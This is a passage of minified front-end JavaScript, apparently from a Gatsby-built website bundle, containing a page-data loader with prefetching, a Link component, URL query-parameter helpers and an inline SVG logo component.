this.memoizedGet(a).then(a=>{const{status:u,responseText:o}=a;if(200===u)try{return Object.assign(e,{status:d.Success,payload:o})}catch(r){}return 404===u||200===u?"/404.html"===t||"/500.html"===t?Object.assign(e,{status:d.Error}):this.fetchPartialHydrationJson(Object.assign(e,{pagePath:"/404.html",notFound:!0})):500===u?this.fetchPartialHydrationJson(Object.assign(e,{pagePath:"/500.html",internalServerError:!0})):n<3?this.fetchPartialHydrationJson(Object.assign(e,{retries:n+1})):Object.assign(e,{status:d.Error})})},t.loadPageDataJson=function(e){const t=(0,l.Hh)(e);if(this.pageDataDb.has(t)){const e=this.pageDataDb.get(t);return Promise.resolve(e)}return this.fetchPageDataJson({pagePath:t}).then(e=>(this.pageDataDb.set(t,e),e))},t.loadPartialHydrationJson=function(e){const t=(0,l.Hh)(e);if(this.partialHydrationDb.has(t)){const e=this.partialHydrationDb.get(t);return Promise.resolve(e)}return this.fetchPartialHydrationJson({pagePath:t}).then(e=>(this.partialHydrationDb.set(t,e),e))},t.loadSliceDataJson=function(e){if(this.slicesDataDb.has(e)){const t=this.slicesDataDb.get(e);return Promise.resolve({sliceName:e,jsonPayload:t})}return h("/slice-data/"+e+".json","GET").then(t=>{const n=JSON.parse(t.responseText);return this.slicesDataDb.set(e,n),{sliceName:e,jsonPayload:n}})},t.findMatchPath=function(e){return(0,l.Yl)(e)},t.loadPage=function(e){const t=(0,l.Hh)(e);if(this.pageDb.has(t)){const e=this.pageDb.get(t);return e.error?Promise.resolve({error:e.error,status:e.status}):Promise.resolve(e.payload)}if(this.inFlightDb.has(t))return this.inFlightDb.get(t);const n=[this.loadAppData(),this.loadPageDataJson(t)];const a=Promise.all(n).then(e=>{const[n,a,r]=e;if(a.status===d.Error||(null==r?void 0:r.status)===d.Error)return{status:d.Error};let s=a.payload;const{componentChunkName:c,staticQueryHashes:l=[],slicesMap:A={}}=s,p={},h=Array.from(new Set(Object.values(A))),m=e=>{if(this.slicesDb.has(e.name))return this.slicesDb.get(e.name);if(this.sliceInflightDb.has(e.name))return this.sliceInflightDb.get(e.name);const t=this.loadComponent(e.componentChunkName).then(t=>{return{component:(n=t,n&&n.default||n),sliceContext:e.result.sliceContext,data:e.result.data};var n});return this.sliceInflightDb.set(e.name,t),t.then(t=>{this.slicesDb.set(e.name,t),this.sliceInflightDb.delete(e.name)}),t};return Promise.all(h.map(e=>this.loadSliceDataJson(e))).then(e=>{const A=[],h=(0,u.A)(l);for(const{jsonPayload:t,sliceName:n}of Object.values(e)){A.push(Object.assign({name:n},t));for(const e of t.staticQueryHashes)h.includes(e)||h.push(e)}const D=[Promise.all(A.map(m)),this.loadComponent(c,"head")];D.push(this.loadComponent(c));const E=Promise.all(D).then(e=>{const[t,u,c]=e;p.createdAt=new Date;for(const n of t)(!n||n instanceof Error)&&(p.status=d.Error,p.error=n);let i;if((!c||c instanceof Error)&&(p.status=d.Error,p.error=c),p.status!==d.Error){if(p.status=d.Success,!0!==a.notFound&&!0!==(null==r?void 0:r.notFound)||(p.notFound=!0),s=Object.assign(s,{webpackCompilationHash:n?n.webpackCompilationHash:""}),"string"==typeof(null==r?void 0:r.payload)){i=f(s,null,u),i.partialHydration=r.payload;const e=new ReadableStream({start(e){const t=new TextEncoder;e.enqueue(t.encode(r.payload))},pull(e){e.close()},cancel(){}});return g((0,o.createFromReadableStream)(e)).then(e=>(i.partialHydration=e,i))}i=f(s,c,u)}return i}),b=Promise.all(h.map(e=>{if(this.staticQueryDb[e]){const t=this.staticQueryDb[e];return{staticQueryHash:e,jsonPayload:t}}return this.memoizedGet("/page-data/sq/d/"+e+".json").then(t=>{const n=JSON.parse(t.responseText);return{staticQueryHash:e,jsonPayload:n}}).catch(()=>{throw new Error("We couldn't load \"/page-data/sq/d/"+e+'.json"')})})).then(e=>{const t={};return e.forEach(e=>{let{staticQueryHash:n,jsonPayload:a}=e;t[n]=a,this.staticQueryDb[n]=a}),t});return Promise.all([E,b]).then(e=>{let n,[a,u]=e;return a&&(n=Object.assign({},a,{staticQueryResults:u}),p.payload=n,i.A.emit("onPostLoadPageResources",{page:n,pageResources:n})),this.pageDb.set(t,p),p.error?{error:p.error,status:p.status}:n}).catch(e=>({error:e,status:d.Error}))})});return a.then(()=>{this.inFlightDb.delete(t)}).catch(e=>{throw this.inFlightDb.delete(t),e}),this.inFlightDb.set(t,a),a},t.loadPageSync=function(e,t){void 0===t&&(t={});const n=(0,l.Hh)(e);if(this.pageDb.has(n)){var a;const e=this.pageDb.get(n);if(e.payload)return e.payload;if(null!==(a=t)&&void 0!==a&&a.withErrorDetails)return{error:e.error,status:e.status}}},t.shouldPrefetch=function(e){return!!(()=>{if("connection"in navigator&&void 0!==navigator.connection){if((navigator.connection.effectiveType||"").includes("2g"))return!1;if(navigator.connection.saveData)return!1}return!0})()&&((!navigator.userAgent||!m.test(navigator.userAgent))&&!this.pageDb.has(e))},t.prefetch=function(e){if(!this.shouldPrefetch(e))return{then:e=>e(!1),abort:()=>{}};if(this.prefetchTriggered.has(e))return{then:e=>e(!0),abort:()=>{}};const t={resolve:null,reject:null,promise:null};t.promise=new Promise((e,n)=>{t.resolve=e,t.reject=n}),this.prefetchQueued.push([e,t]);const n=new AbortController;return n.signal.addEventListener("abort",()=>{const t=this.prefetchQueued.findIndex(t=>{let[n]=t;return n===e});-1!==t&&this.prefetchQueued.splice(t,1)}),this.isPrefetchQueueRunning||(this.isPrefetchQueueRunning=!0,setTimeout(()=>{this._processNextPrefetchBatch()},3e3)),{then:(e,n)=>t.promise.then(e,n),abort:n.abort.bind(n)}},t._processNextPrefetchBatch=function(){(window.requestIdleCallback||(e=>setTimeout(e,0)))(()=>{const e=this.prefetchQueued.splice(0,4),t=Promise.all(e.map(e=>{let[t,n]=e;return this.prefetchTriggered.has(t)||(this.apiRunner("onPrefetchPathname",{pathname:t}),this.prefetchTriggered.add(t)),this.prefetchDisabled?n.resolve(!1):this.doPrefetch((0,l.Hh)(t)).then(()=>{this.prefetchCompleted.has(t)||(this.apiRunner("onPostPrefetchPathname",{pathname:t}),this.prefetchCompleted.add(t)),n.resolve(!0)})}));this.prefetchQueued.length?t.then(()=>{setTimeout(()=>{this._processNextPrefetchBatch()},3e3)}):this.isPrefetchQueueRunning=!1})},t.doPrefetch=function(e){const t=A(e);return c(t,{crossOrigin:"anonymous",as:"fetch"}).then(()=>this.loadPageDataJson(e))},t.hovering=function(e){this.loadPage(e)},t.getResourceURLsForPathname=function(e){const t=(0,l.Hh)(e),n=this.pageDataDb.get(t);if(n){const e=f(n.payload);return[].concat((0,u.A)(E(e.page.componentChunkName)),[A(t)])}return null},t.isPageNotFound=function(e){const t=(0,l.Hh)(e),n=this.pageDb.get(t);return!n||n.notFound},t.loadAppData=function(e){return void 0===e&&(e=0),this.memoizedGet("/page-data/app-data.json").then(t=>{const{status:n,responseText:a}=t;let u;if(200!==n&&e<3)return this.loadAppData(e+1);if(200===n)try{const e=JSON.parse(a);if(void 0===e.webpackCompilationHash)throw new Error("not a valid app-data response");u=e}catch(o){}return u})},e}();const E=e=>(window.___chunkMapping[e]||[]).map(e=>""+e);let b,C=function(e){function t(t,n,a){var u;return u=e.call(this,function(e,n){if(void 0===n&&(n="components"),!t[n="components"][e])throw new Error("We couldn't find the correct component chunk with the name \""+e+'"');return t[n][e]().catch(e=>e)},n)||this,a&&u.pageDataDb.set((0,l.Hh)(a.path),{pagePath:a.path,payload:a,status:"success"}),u}(0,a.A)(t,e);var n=t.prototype;return n.doPrefetch=function(t){return e.prototype.doPrefetch.call(this,t).then(e=>{if(e.status!==d.Success)return Promise.resolve();const t=e.payload,n=t.componentChunkName,a=E(n);return Promise.all(a.map(c)).then(()=>t)})},n.loadPageDataJson=function(t){return e.prototype.loadPageDataJson.call(this,t).then(e=>e.notFound?p(t)?e:h(t,"HEAD").then(t=>200===t.status?{status:d.Error}:e):e)},n.loadPartialHydrationJson=function(t){return e.prototype.loadPartialHydrationJson.call(this,t).then(e=>e.notFound?p(t)?e:h(t,"HEAD").then(t=>200===t.status?{status:d.Error}:e):e)},t}(D);const v=e=>{b=e},w={enqueue:e=>b.prefetch(e),getResourceURLsForPathname:e=>b.getResourceURLsForPathname(e),loadPage:e=>b.loadPage(e),loadPageSync:function(e,t){return void 0===t&&(t={}),b.loadPageSync(e,t)},prefetch:e=>b.prefetch(e),isPageNotFound:e=>b.isPageNotFound(e),hovering:e=>b.hovering(e),loadAppData:()=>b.loadAppData()};var F=w;function B(){return b?b.staticQueryDb:{}}function y(){return b?b.slicesDb:{}}},56969:function(e,t,n){"use strict";var a=n(72777),u=n(10757);e.exports=function(e){var t=a(e,"string");return u(t)?t:t+""}},57078:function(e,t,n){"use strict";n.d(t,{N_:function(){return E},Rr:function(){return c},oo:function(){return b}});var a=n(5556),u=n(96540),o=n(86462),r=n(96395);function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},s.apply(this,arguments)}function c(e){let t=e||"/",n="",a="";const u=t.indexOf("#");-1!==u&&(a=t.slice(u),t=t.slice(0,u));const o=t.indexOf("?");return-1!==o&&(n=t.slice(o),t=t.slice(0,o)),{pathname:t,search:"?"===n?"":n,hash:"#"===a?"":a}}const i=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,l=e=>{if("string"==typeof e)return!(e=>i.test(e))(e)};function d(e,t=""){var n;if(!l(e))return e;if(e.startsWith("./")||e.startsWith("../"))return e;const a=null!=(n=null!=t?t:"")?n:"/";return`${null!=a&&a.endsWith("/")?a.slice(0,-1):a}${e.startsWith("/")?e:`/${e}`}`}const A=e=>null==e?void 0:e.startsWith("/");function p(e,t){const{pathname:n,search:a,hash:u}=c(e);return`${(0,r.T)(n,t)}${a}${u}`}const h=(e,t)=>"number"==typeof e?e:l(e)?A(e)?function(e){const t=d(e),n="never";return p(t,n)}(e):function(e,t){if(A(e))return e;const n="never",a=(0,o.resolve)(e,t);return p(a,n)}(e,t):e,m=["to","getProps","onClick","onMouseEnter","activeClassName","activeStyle","innerRef","partiallyActive","state","replace","_location"];const f={activeClassName:a.string,activeStyle:a.object,partiallyActive:a.bool};function g(e){return u.createElement(o.Location,null,({location:t})=>u.createElement(D,s({},e,{_location:t})))}class D extends u.Component{constructor(e){super(e),this.defaultGetProps=({isPartiallyCurrent:e,isCurrent:t})=>(this.props.partiallyActive?e:t)?{className:[this.props.className,this.props.activeClassName].filter(Boolean).join(" "),style:s({},this.props.style,this.props.activeStyle)}:null;let t=!1;"undefined"!=typeof window&&window.IntersectionObserver&&(t=!0),this.state={IOSupported:t},this.abortPrefetch=null,this.handleRef=this.handleRef.bind(this)}_prefetch(){let e=window.location.pathname+window.location.search;this.props._location&&this.props._location.pathname&&(e=this.props._location.pathname+this.props._location.search);const t=c(h(this.props.to,e)),n=t.pathname+t.search;if(e!==n)return ___loader.enqueue(n)}componentWillUnmount(){if(!this.io)return;const{instance:e,el:t}=this.io;this.abortPrefetch&&this.abortPrefetch.abort(),e.unobserve(t),e.disconnect()}handleRef(e){this.props.innerRef&&Object.prototype.hasOwnProperty.call(this.props.innerRef,"current")?this.props.innerRef.current=e:this.props.innerRef&&this.props.innerRef(e),this.state.IOSupported&&e&&(this.io=((e,t)=>{const n=new window.IntersectionObserver(n=>{n.forEach(n=>{e===n.target&&t(n.isIntersecting||n.intersectionRatio>0)})});return n.observe(e),{instance:n,el:e}})(e,e=>{e?this.abortPrefetch=this._prefetch():this.abortPrefetch&&this.abortPrefetch.abort()}))}render(){const e=this.props,{to:t,getProps:n=this.defaultGetProps,onClick:a,onMouseEnter:r,state:i,replace:d,_location:A}=e,p=function(e,t){if(null==e)return{};var n,a,u={},o=Object.keys(e);for(a=0;a<o.length;a++)t.indexOf(n=o[a])>=0||(u[n]=e[n]);return u}(e,m),f=h(t,A.pathname);return l(f)?u.createElement(o.Link,s({to:f,state:i,getProps:n,innerRef:this.handleRef,onMouseEnter:e=>{r&&r(e);const t=c(f);___loader.hovering(t.pathname+t.search)},onClick:e=>{if(a&&a(e),!(0!==e.button||this.props.target||e.defaultPrevented||e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)){e.preventDefault();let t=d;const n=encodeURI(f)===A.pathname;"boolean"!=typeof d&&n&&(t=!0),window.___navigate(f,{state:i,replace:t})}return!0}},p)):u.createElement("a",s({href:f},p))}}D.propTypes=s({},f,{onClick:a.func,to:a.string.isRequired,replace:a.bool,state:a.object});const E=u.forwardRef((e,t)=>u.createElement(g,s({innerRef:t},e))),b=(e,t)=>{window.___navigate(h(e,window.location.pathname),t)}},57303:function(e,t,n){"use strict";n.r(t),n.d(t,{getSearchParams:function(){return a},isValidUrl:function(){return r},loopParams:function(){return u},loopParamsSegment:function(){return o}});const a=e=>{let t="";return r(e)?(t=new URL(e),u(t),t):(t=new URL("https://bold.co/"),u(t),e+t.search)},u=e=>{if("undefined"!=typeof window){const t=new URLSearchParams(window.location.search);if(t)for(const n of t)e.searchParams.set(n[0],n[1])}},o=()=>{const e="undefined"!=typeof window,t={};if(e){const e=new URLSearchParams(window.location.search);e&&e.forEach((e,n)=>{t[n]=e})}return t},r=e=>{try{return Boolean(new URL(e))}catch(t){return!1}}},57449:function(e,t,n){"use strict";n.r(t)},58163:function(e,t,n){"use strict";e.exports=n(60207)},58353:function(e,t,n){"use strict";var a,u,o=n(96540);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},r.apply(null,arguments)}t.A=function(e){return o.createElement("svg",r({width:205,height:20,viewBox:"0 0 205 20"},e),o.createElement("mask",{id:"sfc_inline_svg__a",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:0,y:0,width:206,height:20},a||(a=o.createElement("path",{d:"M73.64 17.525v2.403H0v-2.403h73.64zM22.858 7.098c.441 0 .842.035 1.178.203.352.145.638.36.835.607.198.26.338.594.456 1.011l-.723.204a2.274 2.274 0 00-.328-.736 1.634 1.634 0 00-.576-.436 1.957 1.957 0 00-.842-.165c-.345 0-.66.049-.926.18a1.802 1.802 0 00-.63.435 2.298 2.298 0 00-.366.607c-.167.4-.238.817-.238 1.247 0 .551.07 1.022.266 1.419.19.34.436.635.8.804.35.174.73.266 1.129.266.331 0 .66-.069 1.003-.202.337-.145.554-.287.744-.432v-1.176h-1.782v-.708h2.547v2.287a4.363 4.363 0 01-1.187.725 3.59 3.59 0 01-1.283.218c-.587 0-1.13-.103-1.59-.355a2.341 2.341 0 01-1.103-1.137c-.252-.478-.364-1.042-.364-1.666 0-.595.112-1.151.364-1.68a2.378 2.378 0 011.06-1.142c.447-.257.98-.378 1.556-.378zm43.978 0c.562 0 1.04.121 1.51.378a2.93 2.93 0 011.003 1.156c.244.491.357 1.057.357 1.652a3.83 3.83 0 01-.371 1.694c-.253.494-.583.869-1.032 1.123-.47.252-.919.355-1.467.355-.568 0-1.06-.103-1.5-.378a2.679 2.679 0 01-1.024-1.171 3.657 3.657 0 01-.329-1.55c0-1.015.273-1.826.798-2.406.54-.58 1.23-.853 2.055-.853zm-62.031.099l1.543 4.477c.127.383.253.723.338 1.013.08-.32.192-.65.305-1.013l1.621-4.477h.813l-2.355 6.18h-.82l-2.308-6.18h.863zm10.078 0v6.18h-.812v-6.18h.812zm16.44 0v6.18h-.805v-6.18h.805zm5.97 0v5.432h2.93v.748h-3.742v-6.18h.812zm10.185 0l2.454 6.18h-.911l-.703-1.869h-2.495l-.666 1.869h-.835l2.299-6.18h.857zm8.97 0c.442 0 .794.022 1.046.08.338.082.639.234.883.457.318.269.542.623.702 1.05.169.426.245.92.245 1.471 0 .484-.062.897-.183 1.253a2.78 2.78 0 01-.386.89c-.18.23-.356.42-.538.564-.203.14-.45.246-.723.329a4.54 4.54 0 01-.98.086h-2.156v-6.18h2.09zm10.416.59c-.587 0-1.051.216-1.473.6-.394.396-.604 1.056-.604 1.97 0 .795.197 1.36.591 1.786.378.428.876.645 1.458.645.604 0 1.082-.217 1.481-.645.379-.44.582-1.05.582-1.86 0-.497-.084-.941-.267-1.304a1.875 1.875 0 00-.722-.882c-.295-.219-.672-.31-1.046-.31zm-10.45.12h-1.249v4.722h1.284c.378 0 .674-.03.933-.087.224-.07.385-.203.52-.325.183-.204.343-.447.426-.795.127-.329.17-.72.17-1.18 0-.646-.099-1.14-.315-1.48-.205-.36-.436-.594-.731-.71-.224-.086-.562-.144-1.037-.144zm-9.385-.072a5.818 5.818 0 01-.329 1.173l-.661 1.827h2.043l-.632-1.712c-.188-.52-.343-.955-.421-1.288zM73.64.015V2.41H0V.014h73.64zm41.414 17.337v-5.716h1.886c.447 0 .773.037 1.003.087.309.086.596.212.799.42a2.2 2.2 0 01.659.973c.154.397.232.846.232 1.352 0 .435-.057.828-.155 1.153-.095.347-.224.63-.393.84-.152.224-.31.384-.49.52a1.67 1.67 0 01-.652.284c-.287.087-.576.087-.9.087h-1.989zm.728-.667h1.172c.37 0 .658-.035.877-.116a1.05 1.05 0 00.478-.29c.189-.18.3-.406.413-.723.098-.29.137-.653.137-1.117 0-.587-.103-1.042-.278-1.36-.182-.32-.421-.537-.702-.654-.195-.07-.512-.108-.939-.108h-1.158v4.368zm4.868.667v-5.716h4.01v.681h-3.288v1.754h3.085v.672h-3.085v1.942h3.408v.667h-4.13zm11.244-2.008l.736.212a2.68 2.68 0 01-.806 1.425c-.435.32-.897.47-1.495.47-.582 0-1.06-.1-1.445-.36-.371-.246-.666-.609-.863-1.103a4.245 4.245 0 01-.281-1.55c0-.562.108-1.085.338-1.526.197-.44.506-.789.933-1.02a2.723 2.723 0 011.359-.35c.521 0 .996.146 1.389.435.366.303.641.71.782 1.231l-.708.19c-.135-.436-.332-.747-.564-.897-.258-.221-.561-.314-.94-.314-.427 0-.785.122-1.06.325-.28.19-.483.494-.595.847-.119.357-.161.72-.161 1.08 0 .508.057.928.189 1.288.134.371.359.654.646.835.288.174.601.24.927.24.41 0 .765-.102 1.051-.34.287-.256.498-.63.568-1.118zm1.431-.766c0-.948.244-1.702.751-2.24.482-.52 1.115-.795 1.893-.795a2.6 2.6 0 011.382.378 2.3 2.3 0 01.939 1.07c.226.435.324.95.324 1.53 0 .57-.098 1.1-.329 1.543-.247.456-.557.81-.969 1.056-.4.232-.868.332-1.347.332-.52 0-.99-.1-1.411-.39a2.433 2.433 0 01-.925-1.045 3.425 3.425 0 01-.308-1.44zm.756.006c0 .697.148 1.23.505 1.637.389.377.843.58 1.383.58.539 0 1.004-.203 1.355-.595.356-.392.525-.97.525-1.7 0-.444-.063-.862-.215-1.216-.164-.358-.375-.615-.661-.79-.29-.22-.619-.313-1.004-.313-.512 0-.947.21-1.32.557-.392.372-.568.987-.568 1.84zm5.458 2.768v-5.716h.725v5.05h2.73v.666h-3.455zm4.111-2.774c0-.948.249-1.702.745-2.24.484-.52 1.118-.795 1.899-.795.512 0 .989.13 1.375.378.413.246.736.591.966 1.07.206.435.318.95.318 1.53 0 .57-.112 1.1-.359 1.543-.197.456-.555.81-.939 1.056a2.873 2.873 0 01-1.361.332c-.533 0-.989-.1-1.395-.39a2.51 2.51 0 01-.942-1.045 3.306 3.306 0 01-.307-1.44zm.745.006c0 .697.186 1.23.559 1.637.351.377.807.58 1.34.58a1.78 1.78 0 001.361-.595c.349-.392.539-.97.539-1.7 0-.444-.078-.862-.21-1.216-.169-.358-.392-.615-.689-.79a1.632 1.632 0 00-1.001-.313c-.51 0-.975.21-1.34.557-.373.372-.559.987-.559 1.84zm5.469 2.768v-5.716h1.102l1.309 4.062.27.864c.04-.231.174-.527.278-.941l1.335-3.985h.994v5.716h-.716V12.57l-1.613 4.78h-.638l-1.619-4.85v4.85h-.702zm6.439 0v-5.716h2.099c.41 0 .746.066 1.009.182.25.117.456.292.582.538.146.237.238.49.238.76 0 .237-.092.47-.21.687-.126.218-.315.375-.569.529.343.1.569.252.779.5.166.245.258.555.258.866a1.9 1.9 0 01-.149.764 1.338 1.338 0 01-.418.52c-.161.138-.365.225-.616.283-.252.087-.542.087-.898.087h-2.105zm.716-3.29h1.22c.328 0 .562-.041.714-.07a.744.744 0 00.421-.314c.078-.121.112-.28.112-.47 0-.202-.029-.361-.112-.522a.654.654 0 00-.392-.29c-.153-.058-.439-.079-.833-.079h-1.13v1.745zm0 2.623h1.389c.235 0 .421 0 .511-.014.169-.044.309-.102.421-.174.117-.073.217-.19.292-.29.057-.172.085-.311.085-.509 0-.2-.034-.388-.16-.556a.82.82 0 00-.418-.326 3.605 3.605 0 00-.822-.087h-1.298v1.956zm4.61-5.048v5.715h.727v-5.716h-.727zm1.415 5.715l2.125-5.716h.798l2.254 5.716h-.821l-.652-1.731h-2.31l-.618 1.73h-.776zm1.605-2.332h1.866l-.567-1.594c-.183-.494-.318-.867-.403-1.2-.066.373-.16.766-.281 1.127l-.615 1.667zM77.583 6.85l.695-.043c.041.29.112.535.23.703.126.18.318.324.561.44.232.102.527.176.85.176.267 0 .525-.06.745-.124a1.27 1.27 0 00.474-.34c.093-.187.163-.32.163-.53a.708.708 0 00-.163-.47 1.04 1.04 0 00-.497-.32c-.145-.056-.483-.145-.99-.26a4.407 4.407 0 01-1.044-.37c-.288-.144-.498-.318-.61-.526-.14-.204-.183-.465-.183-.74 0-.277.078-.523.224-.775.163-.277.386-.45.69-.6.309-.117.65-.19 1.05-.19a2.5 2.5 0 011.054.217c.314.132.56.326.728.616.174.256.253.543.267.877l-.721.057c-.015-.347-.164-.649-.358-.811-.224-.187-.534-.297-.955-.297-.47 0-.778.096-.968.267a.719.719 0 00-.317.61c0 .202.08.376.22.494.126.13.516.275 1.1.41.588.152.996.262 1.226.371.324.157.556.361.725.594.117.217.223.507.223.811 0 .281-.106.592-.268.854-.153.266-.404.465-.708.639-.32.145-.68.217-1.085.217-.5 0-.926-.072-1.256-.232a1.924 1.924 0 01-.793-.697c-.19-.275-.295-.624-.31-1.027zm9.064-3.861h.721v3.297c0 .565-.055 1.02-.196 1.375-.113.341-.337.61-.69.841-.32.189-.75.305-1.274.305-.525 0-.947-.102-1.27-.29-.343-.16-.569-.45-.723-.784-.14-.364-.202-.838-.202-1.447V2.989h.736v3.297c0 .507.043.846.127 1.083.09.234.244.437.447.538.232.145.5.219.816.219.538 0 .937-.124 1.143-.378.238-.273.365-.752.365-1.462V2.989zm1.955 5.716V2.99h2.092c.357 0 .63.029.825.046.268.041.507.137.704.267.16.13.31.32.418.58.121.215.163.462.163.76 0 .476-.148.917-.435 1.237-.28.334-.84.508-1.619.508h-1.448v2.318h-.7zm.7-2.992h1.448c.488 0 .812-.095 1.01-.281.209-.174.294-.436.294-.76 0-.255-.057-.43-.163-.624-.132-.166-.272-.299-.47-.334-.111-.043-.35-.043-.67-.043h-1.449v2.042zm4.477 2.992V2.99h4.01v.682h-3.287v1.731h3.087v.695h-3.087v1.955h3.4v.653h-4.123zm5.163 0V2.99h2.463c.469 0 .862.046 1.106.153.268.088.455.276.625.529.162.27.224.572.224.876 0 .414-.113.77-.394 1.02-.258.282-.628.465-1.163.545.183.085.343.174.435.275.226.203.419.464.616.745l.957 1.573h-.92l-.745-1.195a6.55 6.55 0 00-.532-.79c-.12-.16-.26-.313-.345-.377a1.126 1.126 0 00-.343-.146c-.103-.043-.224-.043-.412-.043h-.843v2.551h-.73zm.73-3.186h1.569c.346 0 .605-.046.788-.117.187-.08.336-.181.435-.34a1.16 1.16 0 00.146-.515c0-.246-.099-.5-.28-.665-.184-.168-.499-.26-.905-.26h-1.754v1.897zm4.95-2.53v5.716h.75V2.99h-.75zm2.029 5.716V2.99h.756l2.898 4.486V2.99h.713v5.716h-.756l-2.897-4.492v4.492h-.714zm7.006 0V3.671h-1.819v-.682h4.38v.682h-1.816v5.034h-.745zm3.34 0V2.99h4.004v.682h-3.276v1.731h3.057v.695h-3.057v1.955h3.403v.653h-4.131zm5.145 0V2.99h.773l2.875 4.486V2.99h.703v5.716h-.742l-2.906-4.492v4.492h-.703zm5.598 0V2.99h1.896c.447 0 .757.029 1.002.082.323.071.576.196.82.39.281.267.499.587.644.985.135.405.224.87.224 1.37 0 .426-.075.817-.146 1.171-.118.314-.223.616-.393.82-.14.245-.32.375-.512.52-.151.116-.384.204-.657.276-.248.073-.535.102-.893.102h-1.985zm.731-.653h1.169c.374 0 .669-.05.866-.145.202-.05.385-.16.497-.26a1.69 1.69 0 00.392-.752c.12-.291.157-.653.157-1.08 0-.615-.085-1.065-.283-1.398-.181-.296-.398-.535-.679-.645a3.775 3.775 0 00-.954-.101h-1.165v4.381zm4.881.653V2.99h3.999v.682h-3.27v1.731h3.051v.695h-3.051v1.955h3.389v.653h-4.118zm5.136 0V2.99h.741l2.917 4.486V2.99h.697v5.716h-.752l-2.89-4.492v4.492h-.713zm9.538-2.028l.75.218c-.141.615-.447 1.107-.84 1.418a2.34 2.34 0 01-1.473.494c-.576 0-1.068-.13-1.433-.391-.414-.248-.686-.61-.882-1.074-.183-.491-.276-1-.276-1.527 0-.615.093-1.132.345-1.558.189-.45.521-.795.914-1.027.41-.212.877-.348 1.352-.348.548 0 1.026.136 1.396.426.394.313.652.719.804 1.253l-.699.16c-.169-.413-.329-.722-.576-.896a1.493 1.493 0 00-.945-.299c-.421 0-.787.11-1.062.327-.279.215-.49.49-.616.83a4.11 4.11 0 00-.169 1.132c0 .47.065.89.206 1.253.146.378.357.636.664.81.275.174.59.275.926.275.428 0 .742-.1 1.051-.367.275-.233.473-.61.563-1.11zm1.76-3.688v5.716h.736V2.99h-.736zm1.424 5.716l2.139-5.716h.792l2.274 5.716h-.857l-.636-1.718h-2.337l-.591 1.718h-.784zm1.613-2.347h1.879l-.59-1.588a26.118 26.118 0 01-.398-1.187c-.07.358-.161.725-.301 1.1l-.59 1.675zm6.354 2.347V2.99h3.732v.682h-3.014v1.76h2.61v.68h-2.61v2.594h-.718zm4.812-5.716v5.716h.73V2.99h-.73zm2.034 5.716V2.99h.725l2.924 4.486V2.99h.713v5.716h-.747l-2.925-4.492v4.492h-.69zm4.975 0l2.147-5.716h.776l2.265 5.716h-.827l-.674-1.718h-2.305l-.613 1.718h-.769zm1.608-2.347h1.876l-.573-1.588c-.185-.47-.332-.888-.393-1.187-.107.358-.174.725-.303 1.1l-.607 1.675zm4.15 2.347V2.99h.765l2.897 4.486V2.99h.708v5.716h-.759l-2.894-4.492v4.492h-.717zm9.581-2.028l.713.218c-.173.615-.427 1.107-.825 1.418a2.303 2.303 0 01-1.467.494c-.602 0-1.085-.13-1.464-.391a2.213 2.213 0 01-.842-1.074 4.1 4.1 0 01-.298-1.527c0-.615.103-1.132.318-1.558.231-.45.532-.795.942-1.027.419-.212.86-.348 1.366-.348.545 0 .995.136 1.393.426.375.313.627.719.788 1.253l-.731.16c-.146-.413-.306-.722-.55-.896-.248-.204-.543-.299-.922-.299-.433 0-.799.11-1.074.327a1.67 1.67 0 00-.602.83 3.666 3.666 0 00-.197 1.132c0 .47.079.89.22 1.253.151.378.37.636.658.81.276.174.59.275.938.275.416 0 .745-.1 1.04-.367.309-.233.484-.61.596-1.11zm1.739-3.688v5.716h.736V2.99h-.736zm2.041 5.716V2.99h4.005v.682h-3.283v1.731h3.075v.695h-3.075v1.955h3.424v.653h-4.146zm5.163 0V2.99h2.447c.506 0 .869.046 1.139.153.264.088.467.276.616.529.149.27.224.572.224.876 0 .414-.126.77-.373 1.02-.251.282-.644.465-1.192.545.196.085.359.174.444.275.207.203.427.464.596.745l.972 1.573h-.922l-.711-1.195a8.771 8.771 0 00-.554-.79c-.134-.16-.248-.313-.343-.377a1.18 1.18 0 00-.343-.146c-.084-.043-.224-.043-.416-.043h-.854v2.551h-.73zm.73-3.186h1.571c.343 0 .615-.046.784-.117.203-.08.338-.181.427-.34.094-.166.169-.34.169-.515 0-.246-.095-.5-.281-.665-.208-.168-.503-.26-.91-.26h-1.76v1.897zm4.255 3.186l2.128-5.716h.779l2.264 5.716h-.834l-.644-1.718h-2.321l-.59 1.718h-.782zm1.58-2.347h1.9l-.607-1.588c-.187-.47-.298-.888-.384-1.187a8.25 8.25 0 01-.292 1.1l-.617 1.675z"}))),u||(u=o.createElement("g",{mask:"url(#sfc_inline_svg__a)"},o.createElement("path",{d:"M73.64 17.525v1.153H0v-1.153h73.64zM22.858 7.098c.441 0 .842.035 1.178.203.352.145.638.36.835.607.198.26.338.594.456 1.011l-.723.204a2.274 2.274 0 00-.328-.736 1.634 1.634 0 00-.576-.436 1.957 1.957 0 00-.842-.165c-.345 0-.66.049-.926.18a1.802 1.802 0 00-.63.435 2.298 2.298 0 00-.366.607c-.167.4-.238.817-.238 1.247 0 .551.07 1.022.266 1.419.19.34.436.635.8.804.35.174.73.266 1.129.266.331 0 .66-.069 1.003-.202.337-.145.554-.287.744-.432v-1.176h-1.782v-.708h2.547v2.287a4.363 4.363 0 01-1.187.725 3.59 3.59 0 01-1.283.218c-.587 0-1.13-.103-1.59-.355a2.341 2.341 0 01-1.103-1.137c-.252-.478-.364-1.042-.364-1.666 0-.595.112-1.151.364-1.68a2.378 2.378 0 011.06-1.142c.447-.257.98-.378 1.556-.378zm43.978 0c.562 0 1.04.121 1.51.378a2.93 2.93 0 011.003 1.156c.244.491.357 1.057.357 1.652a3.83 3.83 0 01-.371 1.694c-.253.494-.583.869-1.032 1.123-.47.252-.919.355-1.467.355-.568 0-1.06-.103-1.5-.378a2.679 2.679 0 01-1.024-1.171 3.657 3.657 0 01-.329-1.55c0-1.015.273-1.826.798-2.406.54-.58 1.23-.853 2.055-.853zm-62.031.099l1.543 4.477c.127.383.253.723.338 